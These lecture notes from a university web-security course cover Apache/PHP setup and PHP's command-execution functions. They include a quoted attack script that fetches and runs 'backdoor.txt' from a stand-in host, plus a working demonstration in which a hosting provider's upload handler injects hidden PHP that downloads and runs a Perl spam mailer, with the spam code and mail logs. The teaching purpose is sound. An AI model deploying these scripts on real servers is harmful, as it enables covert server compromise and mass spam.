# Lecture 27: Web Security: PHP Exploits, SQL Injection, and the Slowloris Attack

## Lecture Notes on "Computer and Network Security"

by Avi Kak (kak@purdue.edu)

April 21, 2022
5:06pm

©2022 Avinash Kak, Purdue University

## Goals:

- What do we mean by web security?
- PHP and its system program execution functions
- An example of a PHP exploit that spews out third-party spam
- MySQL with row-level security
- SQL Injection Attack
- The Slowloris Attack
- Protecting your web server with `mod-security`# CONTENTS

| | *Section Title* | *Page* |
|---|---|---|
| **27.1** | **What Do We Mean by Web Security?** | 3 |
| **27.2** | **PHP's System Program Execution Functions** | 11 |
| **27.3** | **A Contrived PHP Exploit to Spew Out Spam** | 15 |
| **27.4** | **MySQL with Row-Level Security** | 29 |
| **27.5** | **PHP + SQL** | 46 |
| **27.6** | **SQL Injection Attack** | 51 |
| **27.7** | **The Slowloris Attack on Web Servers** | 55 |
| **27.8** | **Protecting Your Web Server with** `mod-security` | 65 |Back to TOC

# 27.1 WHAT DO WE MEAN BY WEB SECURITY?

- Obviously, practically all of the security-related fundamental notions we have covered so far are relevant to many of our activities on the web. Where would web-based commerce be today without the confidentiality and authentication services provided by protocols such as TLS/SSL, SSH, etc?

- But web security goes beyond the concerns that have been presented so far. **Web security addresses the issues that are specific to how web servers present their content to web browsers, how web browsers interact with the servers, and how people interact with the browsers.** This lecture takes up some of these issues.

- Until about a decade ago, the web servers offered only static content. This content resided in disk files and security consisted primarily of restricting access to those files.

- But now web servers create content dynamically. Newspaper pages and the pages offered by e-commerce businesses may, for example, alter the advertisements in their content **depending on****what they can guess about the geographical location and the personal preferences of the visitor. Dynamically created content is also widely used for creating wikis, in serving out blog pages that elicit user feedback, in web-hosting services, etc.**

- Dynamic content creation frequently requires that a **web server** be connected to a **database server** for storing all the information that needs to be dished out dynamically. This obviously requires some sort of **middleware** that can analyze the URL received from a visitor's browser and any other available information on the visitor, decide what to fetch from the database for the request at hand, and then compose a web page to be sent back to the visitor. **These days this "middleware" frequently consists of PHP scripts, especially if the web server platform is composed of open-source components, such as Apache for the web server itself and MySQL as the database backend.**

- Although the main focus of this lecture is on the Apache+PHP+MySQL combination for providing web services, similar issues arise in web server systems that are based on Microsoft products. What is accomplished by PHP for the case of open-source platforms is done by ASP for web servers based on Microsoft products.

- While PHP is likely to be your choice for the middleware if theweb server must fetch its content from a heavy-duty backend **relational database**, there exist several web-server applications in which that is not the case. This category of web servers includes those that you need for multi-player gaming networks, betting networks, chat servers, etc. These days it is likely that such a web-server will use the `Node.js` JavaScript based framework for server-side scripting.

- What's interesting is that the JavaScript run-time environment provided by `Node.js` can also be used for developing and testing the client-side code for web-based applications. [As explained in the next lecture, JavaScript has become the language of choice for creating the browser side of a web application.] Ordinarily, when you use JavaScript for creating the client side of a web-based application, you would execute the JavaScript code in the browser itself. With `Node.js`, you can test the client-side JavaScript code outside of any browser. For that reason, the JavaScript aficionados have dubbed the `Node.js` as providing a single-language framework for developing both the server side and the client side of a web application. `Node.js` supports multi-threading which probably has added to its popularity for real-time web applications (such as those needed for, say, the gaming servers). The following blog by Alexander Sokhanych has a nice comparison of PHP and `Node.js` for server-side scripting (it was updated in December 2021):

  https://thinkmobiles.com/blog/php-vs-nodejs/- Getting back to PHP, for the demonstrations in this lecture, I will make the following assumptions:

  – That you have the Apache2 web server installed on your Ubuntu machine.

  – That your Apache2 server is PHP7 (PHP version 7) enabled. That you can ensure through the following three steps:

    1. Enter the following two directives at the bottom of your `/etc/apache2/apache2.conf` file:

       ```
       <FilesMatch "\.php$">
       SetHandler application/x-httpd-php
       </FilesMatch>

       <FilesMatch "\.html$">
       SetHandler application/x-httpd-php
       </FilesMatch>
       ```

       The first of these two directives tells the HTTPD server that should there be a browser request for a document whose name carries the "ṗhp" suffix, that document must first go through PHP preprocessing and only the output produced by the preprocessor should be sent to the browser. The second directive applies the same rule to browser requests for HTML documents — a rule that needs to be enforced when the web pages (in HTML) hosted by the server contain embedded PHP code.

    2. You'd need to add the Apache module `php7.0` to the set of modules that you see in the directory `/etc/apache2/mods-avaialble/`. This you can do by the following install command:

       ```
       sudo apt-get install libapache2-mod-php7.0
       ```

    3. Now you must disable and enable some of the module that control how the web server behaves by using the following sequence of "sudo" commands:

       ```
       sudo a2dismod mpm_event && sudo a2enmod mpm_prefork && sudo a2enmod php7.0
       ```As I have mentioned in the Apache installation notes later in this section, you enable a module with the `a2enmod` command and disable a module with the `a2dismod`. (I believe the prefix "a2" in the names of these two commands refers to "apache2".) The most important of the commands shown above is "`sudo a2enmod php7.0`", which deposits the `php7.0` module in the directory `/etc/apache2/mods-enabled/`. [I am not sure if you need the other two commands shown above — disabling `mpm_event` and enabling `mpm_prefork`. The acronym "mpm" refers to Apache's "multi-processing modules". With `mpm_prefork` enabled, the Apache server operates in a non-threaded mode. In this mode each Apache child process handle one request at a time. On the other hand, with `mpm_event` enabled, each child process can handle multiple requests.]

4. That you have the MySQL database management system acting as the database backend to the Apache2 server. More on this in Section 27.4 of this lecture.

5. That you have installed a driver that enables PHP to talk to MySQL. Installing the `php-mysql` package with

   ```
   sudo apt-get install php-mysql
   ```

   automatically installs the driver package named `php7.0-mysql`.

## Notes on installing Apache2 on your Ubuntu machine:

- When you install Apache2 on a Ubuntu machine through your Synaptic Package Manager, it starts running straight out of the box. To make sure that your Apache2 web server is running, point your browser to the URL `http://localhost`. If the web server is running, the browser will display a message like "***Apache/2.4.18 (Ubuntu) Server at localhost Port 80***" in the browser window. However, a more useful way to check the running of the server — assuming you also downloaded the Apache2 documentation package — is to point your browser to the URL `http://localhost/manual`. That should bring up the documentation associated with the Apache2 server if it is running and if you remembered to also install the 'apache2-doc' package when you installed the Apache2 server.

- Every once in a while you may have to change the config file for the web server. When you do that, you'd need to reload your new configuration into the server. A "graceful" way to do that is by running the "`/etc/init.d/apache2 reload`" command as root. You, of course, have the option to use the usual "`/etc/init.d/apache2 restart`" for restarting the server at which point it would automatically load in the new configuration.- You can also check that your web server is running by executing

```
ps aux | grep apache
```

This will show you all the Apache-related processes currently running. You will see something like:

```
root      7025  0.0  0.1  71372  3276 ?        Ss   21:48   0:00 /usr/sbin/apache2 -k start
www-data  8938  0.0  0.1  71372  2024 ?        S    23:34   0:00 /usr/sbin/apache2 -k start
www-data  8939  0.0  0.1 295212  3524 ?        Sl   23:34   0:00 /usr/sbin/apache2 -k start
www-data  8940  0.0  0.1 294804  2612 ?        Sl   23:34   0:00 /usr/sbin/apache2 -k start
```

Note that the server processes are called `apache2`. Only the first one, owned by root, is the main server process. This process does not directly interact with the outside world. It is the next three child processes, owned by `www-data`, that are in charge of responding to requests from outside connections and serving out pages in response to those requests. It is **IMPORTANT** to know that `www-data` is the owner of the web server processes if, say, a CGI script you are running at the server wants to write something into a local disk file or even create a new file locally. In these situations, you'll need to do the following: (1) Turn on the `setuid` bit of such CGI scripts; (2) change the owner of the file into which a CGI script wants to write into to `www-data`; and (3) change the owner of the subdirectory in which a CGI script wants to create a new file to `www-data`. [A CGI script is used to process the information that a browser may return back to the server (such as the information entered in a form presented by the browser to the user). This information or whatever is inferred from it by the CGI script may subsequently be sent back to the browser or just stored away in a file at the server.]

- The main configuration file for the Apache2 HTTPD server is `/etc/apache2/apache2.conf`, which pulls in more site-specific config information from the files in the directories `sites-enabled` and `modes-enabled` directories.

- You must become familiar with the following two subdirectories in the `/etc/apache2/` directory. These are called `mods-available` and `mods-enabled`. **Before you can use any of the directives in the config files, you have to first enable the modules that correspond to those directives. For example, I must enable the module "userdir" before I am allowed to insert the "UserDir" directive in the config files.** You enable a module by executing `a2enmod module_name` and disable a module by `a2dismod module_name`. So to enable the "userdir" module, do the following

```
sudo  a2enmod  userdir
```

- Now place the following directives in the `apache2.conf` file if your web content is going to be in a directory called '`kak`' and its subdirectories that may be named `public-web` or `public_html`:

```
UserDir enabled kak
UserDir public-web public_html
```- Let's next talk about how to get the web server to dish out the pages that may reside in the different accounts on your Ubuntu machine. The directory that holds the magic to accessing the different accounts for web content is `/etc/apache2/sites-available/`. To see what you need to do in this directory, let's consider the "kak" account on my Ubuntu machine. I keep my web pages in the `public-web` directory of my personal account. In order that the web server will dish out the pages in this directory, I go through the following steps:

  – I enter the directory `/etc/apache2/sites-available/` and see a file called "`000-default.conf`". I execute

    ```
    cp 000-default.conf kak.conf
    ```

  – Subsequently I made changes to the `kak.conf` file so that it looks like what is shown below:

```
<VirtualHost *:80>
    ServerAdmin webmaster@localhost

    # This names the file the server will serve out when the kak
    # account's public-web directory is requested through '~kak':
    DirectoryIndex Index.html index.html

    # AllowOverride controls what directive may be placed
    # in .htaccess file. For example, it can be All, None, etc.
    # The Indexes option allows a client to see a listing of
    # the directory if the client's request is for a directory
    # and if the DirectoryIndex has not been set for that directory.
    <Directory "/home/kak/public-web/">
        Options Indexes FollowSymLinks MultiViews
        AllowOverride None
        Require all granted
    </Directory>

    # The following directive allows for the more global CGI scripts to be
    # stored in the directory '/usr/lib/cgi-bin/' and then to be called by a
    # URL like http://10.0.0.11/cgi-bin/a_more_global_cgi_script.cgi
    ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
    <Directory "/usr/lib/cgi-bin">
        AllowOverride None
        Options +ExecCGI -MultiViews +SymLinksIfOwnerMatch
        Require all granted
    </Directory>

    # The following directive allows for my personal CGI scripts to be stored
    # in the directory '~kak/public-web/cgi-bin/' and then to be called by a
    # URL like http://10.0.0.11/cgi-bin2/my_cgi_script.cgi
    ScriptAlias /cgi-bin2/ /home/kak/public-web/cgi-bin/
    <Directory "/home/kak/public-web/cgi-bin">
        AllowOverride None
        Options +ExecCGI -MultiViews +SymLinksIfOwnerMatch
        Require all granted
    </Directory>

    ErrorLog /var/log/apache2/error.log

    # Possible values include: debug, info, notice, warn, error, crit,
    # alert, emerg.
    LogLevel warn
``````
    CustomLog /var/log/apache2/access.log combined
</VirtualHost>
```

- In the directives shown above, the AllowOverride is to declare what permissions can be controlled in user-specific sites through the declarations in the `.htaccess` file in the directories for those sites. For example, when AllowOverride is set to None, as above, the individual sites will not be able to override the security features with their own `.htaccess` declarations. About the other directives, the Indexes options allows a client to see a listing of the content of your directory if the client calls for the directory (and if the directory does not have a DocumentIndex file specified. You can turn it off by setting it to "-Indexes". The MultiViews option helps the server to decide what to serve out from a directory if a specific file requested by a client does not actually exist but there do exist files with that name as a prefix.

- Note that the `kak.conf` config file shown above has two different directives for telling the server where the CGI scripts will be stored. It allows you to store more global CGI scripts in the directory `/usr/lib/cgi-bin` and for my personal CGI scripts to be stored in the `cgi-bin` of my own `public_html` directory. As mentioned earlier in these Apache2 related notes, a CGI script is used to process the information that a browser may return back to the server (such as the information entered in a form presented by the browser to a user). This information or whatever is inferred from it by the CGI script may subsequently be sent back to the browser or just stored away in a file at the server.

- Next I go back to the directory `/etc/apache2/` and disable the `default` "virtual server" that was in the `sites-available` directory:

  ```
  sudo a2dissite default
  ```

  and enable the `kak` "virtual server" by

  ```
  sudo a2ensite kak
  ```

  This will create a symbolic link from the `sites-enabled` directory to the `sites-available` directory for the `kak` site. [**If you do not disable the `default` site, you may see an interference between the access permissions provided by `default` and the other sites you set up by copying from `default`. This could be the case especially if a client tries to access a directory as opposed to a specific file.**

- After you change the configuration in this manner, you must reload the new configuration into the server by

  ```
  /etc/init.d/apache2 reload
  ```Back to TOC

# 27.2 PHP'S SYSTEM PROGRAM EXECUTION FUNCTIONS

- PHP is probably the most popular server-side scripting language used today for generating dynamic content for web pages. What makes PHP popular is that it is quick to learn, it provides excellent language support for interacting with practically all commonly-used databases, and that it has excellent on-line documentation. [The English version of the on-line documentation is at http://us.php.net/manual/. There is also a wonderful tutorial at http://www.w3schools.com/php/. PHP was gifted to us originally by Rasmus Lerdorf, and then, with further refinements, by Rasmus Lerdorf, Andi Gutmans and Zeev Suraski. **This reminds me to mention that, in my opinion, the individuals who bring us the languages that come into widespread use are the modern deities and prophets. Obviously, hundreds if not thousands of people make important contributions to the maturation of these languages. Nonetheless, the primary credit must go to the individuals who first conceive of them and then shepherd their subsequent evolution. This pantheon includes Dennis Ritchie for C, Bjarne Stroustrup for C++, James Gosling for Java, Larry Wall for Perl, Guido van Rossum for Python, Tim Berners-Lee for HTML, Rasmus Lerdorf for PHP, and several others.**]

- With regard to its name, PHP is a recursive acronym for "PHP: Hypertext Preprocessor". [I believe the tradition of recursive acronyms began with Richard Stallman's GNU project that launched the open-source movement in the world of software. Theacronym GNU, as you surely know, stands for "GNU's Not Unix!".]

- A couple of things to bear in mind about using PHP: How PHP runs in your machine is determined by the `php.ini` file that in my Ubuntu machine is located at `/etc/php/7.2/cli/php.ini`. If you change anything in this file, you must restart the Apache server. Additionally, you may also wish to install the PHP CLI (for Command Line Interface) that comes in a separate package. The CLI will make it easier to debug your PHP scripts. [PHP provides the usual complement of arithmetic, assignment, compound assignment, relational, and logical operators. The tokens used for these operators are the same as in C. The naming convention for the variables is the same as in Perl; that is, the name of a variable begins with '$'. PHP provides the usual syntax for conditional evaluation with `if-else` and `if-elseif-else` control structures. The looping control structures are the usual `while`, `do-while`, `for`, and `foreach`. They work the same as in Perl. As with Perl, PHP provides two storage mechanisms, arrays and hashes (called associative arrays in PHP). They are both constructed with the `array` constructor, the former with a comma separated list, and the latter with a comma-separated key-value pairs with the keys and the values separated by '=>'. Functions are defined in PHP with the `function` keyword and classes with the `class` keyword. See the manual for these and many additional features of PHP.]

- In addition to deriving its power from the language facilities it contains for interacting with many popular databases, also contributing to this power are the following **system program execution functions** of PHP:

**exec** : for executing an external program on the server that canfill an array with the different lines of output produced by program execution.

**passthru** : for running external programs in a way that is similar to `exec` and `system` but more suitable for the programs that produce binary data that is meant to be sent back to the browser.

**system** : that works much like the `system()` function in Perl.

**shell-exec** : that works in the same way as the backticks operator in Perl.

**Since these functions execute programs on the server, they must obviously be kept outside the reach of intruders.**

- The Department of Energy Technical Bulletin "`CIRCTech08-001: Understanding PHP Exploits`" that is available from

  http://www.doecirc.energy.gov/techbull/CIRCTech08-001.html

  describes a PHP exploit in which an attacker is trying to upload a web page to presumably a web-hosting server with the uploaded page containing the following PHP script:

```
<?
passthru('cd /tmp;wget http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*');
passthru('cd /tmp;curl -O http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*');
system('cd /tmp;wget http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*');
system('cd /tmp;curl -O http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*');
exec('cd /tmp;wget http:/badguy.org/ data/backdoor.txt;rm -f backdoor.txt*');
exec('cd /tmp;curl -O http:/badguy.org/ data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*');
shell_exec('cd /tmp;wget http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*');
shell_exec('cd /tmp;curl -O http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*');
?>
```By calling on the different system program execution functions of PHP, the attacker is trying for the server to download from some third party a file called `backdoor.txt` that presumably contains malicious code. This malicious code could open an IRC channel for command and control. As the DOE bulletin explains, the names `badguy.org` and `backdoor.txt` are merely for explaining this exploit. In practice, the attacker would use innocuous names that are not likely to arouse suspicion.Back to TOC

# 27.3 A CONTRIVED PHP EXPLOIT TO SPEW OUT SPAM

- The PHP exploit illustrated in Figure 1 is meant to be an educational exercise. The determined spammers of the world can think of far simpler and more direct ways to deliver their unwelcome goods.

- To explain the exploit, we have a supposedly unscrupulous provider of web hosting services. He wants to inject some PHP code (for nefarious reasons, obviously) into the web pages uploaded to his server by unsuspecting clients. He knows that the injected PHP code will NOT be visible to a client even when the client views the page source in his/her browser because, by design, PHP is parsed out before it is sent to a browser. [IMPORTANT: The phrase "by design" means that you have an appropriate set of directives in your `apache2.conf` config file. At the least, you need the `FilesMatch` directives shown in Section 27.1. In the absence of such directives, your HTTPD server will "leak out" the PHP code in the web pages under the purview of the server.] So, to the client, the web page will look exactly like it was uploaded.

- From the standpoint of the exploit described in this section, the basic goal of the web hosting service provider is to cause a spam file to be quietly downloaded from a third-party spam mailprovider whenever a client page is viewed. We will assume that the spam file consists of the email addresses and the content for each email address in the form of `print()` commands to an output stream that talks to the `sendmail` program running on the server.

- For the purpose of experimenting with the code that is shown later in this section, let's assume the following with regard to the various parties that have a role to play in this exploit:

```
Web Hosting Service Provider:
            IP address:         192.168.1.105
            OS:                 Ubuntu 10.04
            Web Server:         Apache2 HTTPD server
            MTA:                Sendmail
            Also available:     Perl

Innocent Client:
            IP address:         192.168.1.103
            OS:                 Mac OS X
            Web Browser:        Safari 3.2.1

Email List Provider:
            https://engineering.purdue.edu/kak/emailer_pl
```

I am obviously assuming that you will be playing with this code at home on a 192.168.1.xxx network. For you to be able to get the same results that I do, you will of course have to replace the the IP addresses by the addresses that apply to your situation. The same goes for the source of the spam file.A Provider of Web Hosting Services

An Innocent Client in Need of a Web Hosting Service

SPAM Supplier

Client uploads a web page

Injects PHP into client's web page

Client's browser requests the uploaded web page

Injected PHP remains invisible to client when the client views source in browser

SPAM

Visitor to client's page

SPAM

Visitor to client's page

SPAM

Figure 1: *This figure illustrates a contrived PHP exploit for spewing out spam. The provider of a web hosting service surreptitiously injects PHP code in the web pages uploaded by the clients. This injected code remains invisible to the clients.* (*This figure is from Lecture 27 of "Lecture Notes on Computer and Network Security" by Avi Kak*)- As mentioned in the previous section, I'll assume that you have installed PHP through your Synaptic Package Manager, and that you have enabled PHP in the Apache web server as I described in Section 27.1. Again as mentioned in the previous section, you should also install the PHP7.0-CLI package for the Command Line Interface to PHP7.0. The CLI enables you to locate syntax errors in your PHP scripts by simply calling '`php -l` *yourscript.php*'. The CLI executable `php` is installed in the `/usr/bin/` directory.

- Shown below is a sample of a Perl executable spam file `emailer_pl` that, as indicated earlier in this section, is meant to be downloaded from a third-party source. The spam file as shown below is meant to be executable by Perl. [Such a file could easily be put together from a list of email addresses, a list of content statements, a randomization routine for varying the imaginary 'From:' addresses in the email messages, and, possibly, a randomization routine for varying some part of the content in each email message.] The name of this spam file for our demonstration is `emailer_pl` and it is sitting in the `public-web` directory of the `services` account at Purdue. [Normally, a call to `open()` in Perl *associates* a filehandle with a disk file. On the other hand, the call "`open SENDMAIL, ''|/usr/sbin/sendmail -t -oi`" associates a file handle with a *pipe* for continuous communication with a child process in which what comes after the "|" symbol is being executed. When you prefix or postfix the symbol "|" to the name of what could become a child process, you are creating a *piped open* See Chapter 2 of my book *Scripting with Objects* for further information regarding *piped open*.]```
open SENDMAIL, "|/usr/sbin/sendmail -t -oi ";
print SENDMAIL "From: cutiepie\@yourfriend.com \n";
print SENDMAIL "To: avi_kak\@yahoo.com \n";
print SENDMAIL "Subject: I am so lonely, please call \n\n";
print SENDMAIL "\n\nYou may not believe this, but I know you already.";
print SENDMAIL "I promise you will not regret it if you call me at 123-456-789.\n";
print SENDMAIL "\n\nIf you call, I will send you my photo that you will drool over. Call soon.\n";
print SENDMAIL "\n\n";
close SENDMAIL;

open SENDMAIL, "|/usr/sbin/sendmail -t -oi ";
print SENDMAIL "From: goodbuddy\@someoutfit.net \n";
print SENDMAIL "To: kak\@purdue.edu \n";
print SENDMAIL "Subject: you just won a lottery \n\n";
print SENDMAIL "\n\nYes, you have won loads of money.\n\n";
print SENDMAIL "\n\nYou can now have fun the rest of your life.\n\n";
print SENDMAIL "\n\n Call immediately at 123-456-789 to claim your prize.\n\n";
print SENDMAIL "\n\n";
close SENDMAIL;

open SENDMAIL, "|/usr/sbin/sendmail -t -oi ";
print SENDMAIL "From: hellokitty\@anotheroutfit.org \n";
print SENDMAIL "To: ack\@rvl2.ecn.purdue.edu \n";
print SENDMAIL "Subject: Be a Romeo \n\n";
print SENDMAIL "\n\nOur medication was extensively tested over 1000 males in Eastern Carbozia and,
print SENDMAIL " according to all, it produced amazing results.\n\n";
print SENDMAIL "\n\nNow you can please a woman like you have always wanted to.";
print SENDMAIL "\nCall immediately at 123-456-789 for a free-trial package.\n\n";
print SENDMAIL "\n\n";
close SENDMAIL;
.....
.....
```

- The web hosting service provider makes available the following upload page, called `UploadYourWebPage.html`, to his clients: [The HTML page shown below uses the `<form>..</form>` element to create a form in the browser window. Ordinarily, a form is meant to capture the data entered by a user in its various fields. However, we want to use the form for uploading a file. This is made possible by the element `<input type="file" name="file" id="file" />` that you see below. This element causes the form to display the "Browse" button that the user can use to locate the file that he/she wants to uploadto the web server.]

```
<html>
<head><title>ACME WEB HOSTING SERVICE</title></head>
<body>
<center><font size="5">ACME WEB HOSTING SERVICE</font></center>
<pre>

</pre>
This is a facility that allows you to upload your web page
to our site.  Subsequently, your web page will be hosted by
our site.
<p>
Here is how it works:  Suppose the name of the file you upload
is <i>myfilename.html</i>, you can subsequently advertise your web
page as
<br>
<br>
&nbsp;&nbsp;&nbsp;&nbsp;
http://192.168.1.105/~kak/phpexploits/upload/<i>myfilename.html</i>
<pre>
</pre>
<form action="uploadfile.php" method="post" enctype="multipart/form-data">
<center>
<table border=1 width="600">
<tr><td align="center">
<label for="file">Filename for your web page:&nbsp;&nbsp;&nbsp;</label>
<input type="file" name="file" id="file" />
</td></tr>
<tr><td align="center">
<input type="submit" name="submit" value="Submit" />
</td></tr>
</table>
</center>
</form>
</body>
</html>
```

- The HTML code shown above creates a page for the client that looks like what is shown in Figure 2.Figure 2: *The web page shown above was created by the HTML file* `UploadYourWebPage.html`. (*This figure is from Lecture 27 of "Lecture Notes on Computer and Network Security" by Avi Kak*)

- The HTML that I showed for the file `UploadYourWebPage.html` calls on `uploadfile.php` for the "Submit" action on the form. This ".php" file at the web hosting server contains the following PHP code: [PHP stores various attributes of the uploaded file in the predefined variable `$_FILES`. This variable is actually a hash of hashes. The specific hash of interest to us is `$_FILES["file"]`. We can, for example, retrieve the size of the file by accessing `$_FILES["file"]["size"]`. Also note that when a file is uploaded, PHP stores it initially at a temporary location that is accessed by `$_FILES["file"]["temp_name"]`]```
<?php
  // uploadfile.php
  //
  // by Avi Kak (kak@purdue.edu)
  //
  // Used in demonstrating a PHP exploit

  if ( ( $_FILES["file"]["type"] == "text/html")                    //(A)
     && ($_FILES["file"]["size"] < 20000) )   {                     //(B)
    if ($_FILES["file"]["error"] > 0)  {                            //(C)
      echo "Return Code: " . $_FILES["file"]["error"] . "<br />";  //(D)
    } else  {                                                       //(E)
      echo "Uploaded: " . $_FILES["file"]["name"] . "<br />";      //(F)
      echo "Type: " . $_FILES["file"]["type"] . "<br />";          //(G)
      echo "Size: ".($_FILES["file"]["size"] / 1024)." Kb<br />";  //(H)
      $uploaded_file_name = $_FILES["file"]["name"];                //(I)
      move_uploaded_file( $_FILES["file"]["tmp_name"],              //(J)
            "upload/" . $uploaded_file_name);                       //(K)
      echo "Stored in: " . "upload/" . $uploaded_file_name;         //(L)
      $arr = preg_split( "/\./", $uploaded_file_name );             //(M)
      unlink("upload/" . $arr[0] . ".php");                         //(N)
      $handle = fopen( "upload/" . $arr[0] . ".php" , 'w' );        //(O)
      fwrite( $handle, "
           <?php
               passthru( \"cd /tmp;
                  wget https://engineering.purdue.edu/kak/emailer_pl;
                  perl emailer_pl;
                  rm emailer_pl*\"
             );
           ?>
        \n");                                                       //(P)
      fclose( $handle );                                            //(Q)
      system( "cd upload; cat " . $uploaded_file_name . ">> " .
                  $arr[0] . ".php" );                               //(R)
      unlink( "upload/" . $uploaded_file_name );                    //(S)
      system( "cd upload;
           ln -s " . $arr[0] . ".php " . $uploaded_file_name );     //(T)
    }                                                               //(U)
  } else {                                                          //(V)
    echo "Invalid file";                                            //(W)
  }                                                                 //(X)
?>
```

- In lines (A) and (B) of the PHP script shown above, we make sure that what the client has uploaded is an HTML file and its size does not exceeds a certain limit. Subsequently, in lines (F)through (H), the script echos back to the browser some of the attributes of the uploaded file. But then, it surreptitiously creates another file that is identical to what the client uploaded except for the extra PHP code that is in the statement that ends in line (P). Shown below is the extra code that is inserted into the file uploaded by the client:

```
<?php
    passthru( \"cd /tmp;
         wget https://engineering.purdue.edu/kak/emailer_pl;
         perl emailer_pl;
         rm emailer_pl*\"
    );
?>
```

What is invoked here is the PHP's `passthru()` function that is used to execute commands on the server. [What we want `passthru()` to execute on the server is in this case a sequence of Unix commands. The first of these changes the directory to `/tmp`. This directory serves as a scratch pad in Unix/Linux systems. Processes often use this directory for temporary storage of files before some other process can get to them. Ordinarily, all entities listed in the file `/etc/passwd` are allowed to write to `/tmp`. In most systems, the information placed in `/tmp` is purged periodically. The second command executed by `passthru()` is the `wget()` command that non-interactively downloads files from web servers. In this case, we will try to download the `emailer_pl` file shown earlier from my personal web site at Purdue. Next, the `emailer_pl` is executed as a Perl file. That should send out spam assuming the web hosting server uses the `sendmail` software library as the Mail Transport Agent (MTA). The final command executed removes the file `emailer_pl` from the `/tmp` directory to get rid of all evidence of wrongdoing.]

- In case you are curious about the call to `unlink()` in line (N), itis to delete the new file created by PHP in a *previous* run of the script. If such a file does not exist, `unlink()` will return without error. For `unlink()` to be able to do its job, make sure that the `upload` directory is writable.

- Let's now say that the innocent client, logged into the machine with IP address `192.168.1.103`, enters the following URL in his/her web browser:

  ```
  http://192.168.1.105/~kak/phpexploits/UploadYourWebPage.html
  ```

  The innocent client uploads his/her HTML web page. Let's say that the filename for this uploaded web page is `HotShots.html`. Subsequently, as instructed on the `UploadYourWebPage.html` page, the client enters in his/her browser the URL for the newly uploaded web page:

  ```
  http://192.168.1.105/~kak/phpexploits/upload/HotShots.html
  ```

- The client will find this web page displayed correctly in his/her browser. **Even more importantly, even if the client viewed the page source, he/she will find no change from what was uploaded by him/her to the web hosting service.** [That is because the page source is only what the server allows the client's browser to download. The server side would have parsed out the PHP content before sending the uploaded page back to the client. So, as far as the client is concerned, nothing would seem awry with the page he/she uploaded to the web hosting service.]- Let's assume that before the innocent client engaged in the above-mentioned interaction with the server at the web-hosting service, we had executed the following command as root on the machine on which the web server is running:

```
tail -f /var/log/mail.log
```

- Now each time the client (or, for that matter, any one else in the world) accesses his/her web page on the web hosting server, you will see the following sort of entries in the `mail.log` file of the web hosting server:

```
May 10 09:08:01 pixie sendmail[19402]: n4AD81aw019402: from=www-data, size=207, class=0,
nrcpts=1, msgid=<200905101308.n4AD81aw019402@localhost.localdomain>, relay=www-data@localhost

May 10 09:08:01 pixie sm-mta[19403]: n4AD818t019403: from=<www-data@localhost.localdomain>,
size=444, class=0, nrcpts=1, msgid=<200905101308.n4AD81aw019402@localhost.localdomain>,
proto=ESMTP, daemon=MSP-v4, relay=localhost.localdomain [127.0.0.1]

May 10 09:08:01 pixie sm-mta[19403]: n4AD818t019403: to=<avi_kak@yahoo.com>, delay=00:00:00,
mailer=esmtp, pri=30444, dsn=4.4.3, stat=queued

May 10 09:08:01 pixie sendmail[19402]: n4AD81aw019402: to=avi_kak@yahoo.com, ctladdr=www-data
(33/33), delay=00:00:00, xdelay=00:00:00, mailer=relay, pri=30207, relay=[127.0.0.1]
[127.0.0.1], dsn=2.0.0, stat=Sent (n4AD818t019403 Message accepted for delivery)



May 10 09:08:01 pixie sendmail[19404]: n4AD8152019404: from=www-data, size=158, class=0,
nrcpts=1, msgid=<200905101308.n4AD8152019404@localhost.localdomain>, relay=www-data@localhost

May 10 09:08:02 pixie sm-mta[19405]: n4AD81mh019405: from=<www-data@localhost.localdomain>,
size=395, class=0, nrcpts=1, msgid=<200905101308.n4AD8152019404@localhost.localdomain>,
proto=ESMTP, daemon=MSP-v4, relay=localhost.localdomain [127.0.0.1]

May 10 09:08:02 pixie sm-mta[19405]: n4AD81mh019405: to=<kak@purdue.edu>, delay=00:00:01,
mailer=esmtp, pri=30395, dsn=4.4.3, stat=queued

May 10 09:08:02 pixie sendmail[19404]: n4AD8152019404: to=kak@purdue.edu, ctladdr=www-data
(33/33), delay=00:00:01, xdelay=00:00:01, mailer=relay, pri=30158, relay=[127.0.0.1]
``````
[127.0.0.1], dsn=2.0.0, stat=Sent (n4AD81mh019405 Message accepted for delivery)



May 10 09:08:02 pixie sendmail[19407]: n4AD829I019407: from=www-data, size=156, class=0,
nrcpts=1, msgid=<200905101308.n4AD829I019407@localhost.localdomain>, relay=www-data@localhost

May 10 09:08:02 pixie sm-mta[19408]: n4AD82hF019408: from=<www-data@localhost.localdomain>,
size=393, class=0, nrcpts=1, msgid=<200905101308.n4AD829I019407@localhost.localdomain>,
proto=ESMTP, daemon=MSP-v4, relay=localhost.localdomain [127.0.0.1]

May 10 09:08:02 pixie sm-mta[19408]: n4AD82hF019408: to=<ack@purdue.edu>, delay=00:00:00,
mailer=esmtp, pri=30393, dsn=4.4.3, stat=queued

May 10 09:08:02 pixie sendmail[19407]: n4AD829I019407: to=ack@purdue.edu, ctladdr=www-data
(33/33), delay=00:00:00, xdelay=00:00:00, mailer=relay, pri=30156, relay=[127.0.0.1]
[127.0.0.1], dsn=2.0.0, stat=Sent (n4AD82hF019408 Message accepted for delivery)

....
....
```

- As the above log entries show, the `sendmail` program running on the web hosting server successfully placed all of the three emails on the wire. But note that even when an email is successfully placed on the wire, it may NOT arrive at its destination for various reasons. If you carry out this contrived exploit at home, chances are that any messages directed to addresses at `yahoo.com`, `google.com`, etc., will not reach their recipients because those organizations block email coming from IP address blocks assigned to residential units (since that is where the botnets proliferate). So if you wait for a little while and keep watching the output coming out of the mail log file, you may sometimes see such organization declining the email messages sent to them.- What is interesting is that even organizations like Purdue University may not accept email coming directly out of a `sendmail` MTA running on your home laptop (with its DHCP assigned address) because of the presence of `localhost.localdomain` string in the email header that you can also see in the email log entries.

- I am much more successful in demonstrating the exploit in my lab at Purdue for reasons that should be obvious by now.

